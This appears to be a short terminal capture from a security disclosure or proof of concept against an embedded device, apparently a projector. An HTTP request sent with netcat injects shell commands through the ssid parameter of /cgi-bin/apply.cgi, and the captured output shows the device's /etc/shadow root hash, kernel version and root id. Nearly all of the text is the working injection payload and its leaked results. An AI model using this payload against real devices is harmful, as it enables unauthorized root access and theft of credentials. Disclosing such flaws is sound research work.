 [NEW] | 1 | 2 |
┌─[19:29:34]─[fantastic@shiragiku]
└──> projector $ >> nc 192.168.111.1 80
GET /cgi-bin/apply.cgi?ssid="%20"`cat%20/etc/shadow;uname%20-a;id` HTTP/1.1
Host: hackerhouse_woz_ere
HTTP/1.0 200 OK
change_softap_config_for_realtek.sh
wpa_passphrase=root:$1$qsNdVNb0$U5HuLrYhZ6vbslIiyaQlA1:14610:0:99999:7::: Linux
2.6.27.29 #52 PREEMPT Wed Dec 10 17:19:11 CST 2014 mips GNU/Linux uid=0(root)
gid=0(root) groups=0(root)@@OPEN@@
sed: unmatched '/'
ssid=
wpa_passphrase=root:$1$qsNdVNb0$U5HuLrYhZ6vbslIiyaQlA1:14610:0:99999:7::: Linux
2.6.27.29 #52 PREEMPT Wed Dec 10 17:19:11 CST 2014 mips GNU/Linux uid=0(root)
gid=0(root) groups=0(root)@@OPEN@@